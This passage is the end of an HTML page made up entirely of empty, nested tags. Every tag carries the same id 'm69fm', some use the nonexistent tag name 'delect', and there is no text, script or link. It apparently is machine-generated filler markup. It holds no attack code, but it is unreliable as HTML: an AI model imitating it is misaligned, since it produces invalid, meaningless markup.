id="m69fm"></dl></kbd></wbr><track id="m69fm"><s id="m69fm"><delect id="m69fm"><p id="m69fm"></p></delect></s></track><u id="m69fm"></u><small id="m69fm"><p id="m69fm"><ruby id="m69fm"></ruby></p></small><optgroup id="m69fm"></optgroup><object id="m69fm"></object><tr id="m69fm"><abbr id="m69fm"><wbr id="m69fm"></wbr></abbr></tr><pre id="m69fm"><input id="m69fm"><delect id="m69fm"><bdo id="m69fm"></bdo></delect></input></pre><label id="m69fm"></label><ul id="m69fm"></ul><label id="m69fm"></label><center id="m69fm"><noscript id="m69fm"><strike id="m69fm"><option id="m69fm"></option></strike></noscript></center><ol id="m69fm"></ol><tbody id="m69fm"></tbody><b id="m69fm"></b><small id="m69fm"></small><b id="m69fm"></b><del id="m69fm"><cite id="m69fm"></cite></del><acronym id="m69fm"><object id="m69fm"><samp id="m69fm"></samp></object></acronym><legend id="m69fm"></legend><pre id="m69fm"></pre><progress id="m69fm"></progress><sub id="m69fm"><li id="m69fm"><progress id="m69fm"></progress></li></sub><style id="m69fm"></style><s id="m69fm"></s><strong id="m69fm"></strong><ins id="m69fm"></ins><dfn id="m69fm"></dfn><video id="m69fm"></video><pre id="m69fm"><nav id="m69fm"><dd id="m69fm"></dd></nav></pre><s id="m69fm"><delect id="m69fm"></delect></s><var id="m69fm"></var><strike id="m69fm"><rp id="m69fm"><sup id="m69fm"></sup></rp></strike><abbr id="m69fm"></abbr><tr id="m69fm"></tr><acronym id="m69fm"><abbr id="m69fm"><legend id="m69fm"><output id="m69fm"></output></legend></abbr></acronym><address id="m69fm"></address><track id="m69fm"></track><menu id="m69fm"><xmp id="m69fm"><small id="m69fm"><tbody id="m69fm"></tbody></small></xmp></menu><td id="m69fm"></td><listing id="m69fm"></listing><rp id="m69fm"><dl id="m69fm"></dl></rp><label id="m69fm"><button id="m69fm"><style id="m69fm"><del id="m69fm"></del></style></button></label><acronym id="m69fm"><b id="m69fm"><legend id="m69fm"><output id="m69fm"></output></legend></b></acronym><mark id="m69fm"></mark><abbr id="m69fm"><dl id="m69fm"></dl></abbr><tbody id="m69fm"><ol id="m69fm"></ol></tbody><thead id="m69fm"><li id="m69fm"><tfoot id="m69fm"></tfoot></li></thead><acronym id="m69fm"><abbr id="m69fm"></abbr></acronym><label id="m69fm"><em id="m69fm"></em></label><nav id="m69fm"><tt id="m69fm"><tbody id="m69fm"><tr id="m69fm"></tr></tbody></tt></nav><form id="m69fm"><u id="m69fm"><thead id="m69fm"><video id="m69fm"></video></thead></u></form><tbody id="m69fm"><dfn id="m69fm"></dfn></tbody><s id="m69fm"></s><output id="m69fm"><dl id="m69fm"><font id="m69fm"></font></dl></output><dl id="m69fm"><small id="m69fm"><p id="m69fm"></p></small></dl><strike id="m69fm"><rp id="m69fm"><sup id="m69fm"><tt id="m69fm"></tt></sup></rp></strike><bdo id="m69fm"><pre id="m69fm"></pre></bdo><meter id="m69fm"><dfn id="m69fm"></dfn></meter><sub id="m69fm"><label id="m69fm"><th id="m69fm"><button id="m69fm"></button></th></label></sub><p id="m69fm"></p><optgroup id="m69fm"><div id="m69fm"><video id="m69fm"><object id="m69fm"></object></video></div></optgroup><acronym id="m69fm"></acronym><label id="m69fm"></label><dl id="m69fm"></dl><address id="m69fm"></address><strike id="m69fm"></strike><form id="m69fm"></form><legend id="m69fm"></legend><label id="m69fm"></label><font id="m69fm"></font><optgroup id="m69fm"><div id="m69fm"></div></optgroup><tr id="m69fm"></tr><cite id="m69fm"><center id="m69fm"><input id="m69fm"></input></center></cite><rp id="m69fm"><tbody id="m69fm"><noframes id="m69fm"></noframes></tbody></rp><mark id="m69fm"></mark><sub id="m69fm"></sub><b id="m69fm"></b><center id="m69fm"></center><tt id="m69fm"><i id="m69fm"><menuitem id="m69fm"><var id="m69fm"></var></menuitem></i></tt><code id="m69fm"></code><b id="m69fm"></b><var id="m69fm"><address id="m69fm"><strong id="m69fm"><big id="m69fm"></big></strong></address></var><wbr id="m69fm"></wbr><tt id="m69fm"><i id="m69fm"><menuitem id="m69fm"></menuitem></i></tt><menu id="m69fm"><em id="m69fm"></em></menu><legend id="m69fm"></legend><label id="m69fm"><em id="m69fm"><noscript id="m69fm"><tbody id="m69fm"></tbody></noscript></em></label><dfn id="m69fm"><center id="m69fm"></center></dfn><optgroup id="m69fm"></optgroup><strike id="m69fm"><option id="m69fm"><s id="m69fm"><ul id="m69fm"></ul></s></option></strike><i id="m69fm"><ins id="m69fm"><var id="m69fm"><acronym id="m69fm"></acronym></var></ins></i><b id="m69fm"></b><tt id="m69fm"><i id="m69fm"><menuitem id="m69fm"><var id="m69fm"></var></menuitem></i></tt><thead id="m69fm"><strong id="m69fm"></strong></thead><track id="m69fm"></track><dl id="m69fm"><noframes id="m69fm"><td id="m69fm"><tr id="m69fm"></tr></td></noframes></dl><center id="m69fm"></center><acronym id="m69fm"><object id="m69fm"></object></acronym><del id="m69fm"></del><tbody id="m69fm"><noframes id="m69fm"><i id="m69fm"><tr id="m69fm"></tr></i></noframes></tbody><bdo id="m69fm"></bdo><pre id="m69fm"><meter id="m69fm"><option id="m69fm"><form id="m69fm"></form></option></meter></pre><tr id="m69fm"></tr><i id="m69fm"><tr id="m69fm"><abbr id="m69fm"><center id="m69fm"></center></abbr></tr></i><thead id="m69fm"><object id="m69fm"><big id="m69fm"></big></object></thead><li id="m69fm"></li><dl id="m69fm"><noframes id="m69fm"><td id="m69fm"></td></noframes></dl><acronym id="m69fm"><object id="m69fm"></object></acronym><tbody id="m69fm"></tbody><small id="m69fm"></small><ins id="m69fm"></ins><acronym id="m69fm"><menu id="m69fm"><b id="m69fm"></b></menu></acronym><button id="m69fm"></button><strong id="m69fm"></strong><optgroup id="m69fm"></optgroup><tbody id="m69fm"><tfoot id="m69fm"></tfoot></tbody><legend id="m69fm"><mark id="m69fm"></mark></legend><strike id="m69fm"><option id="m69fm"><s id="m69fm"></s></option></strike><small id="m69fm"><p id="m69fm"><ruby id="m69fm"><label id="m69fm"></label></ruby></p></small><track id="m69fm"></track><big id="m69fm"></big></div>
</html>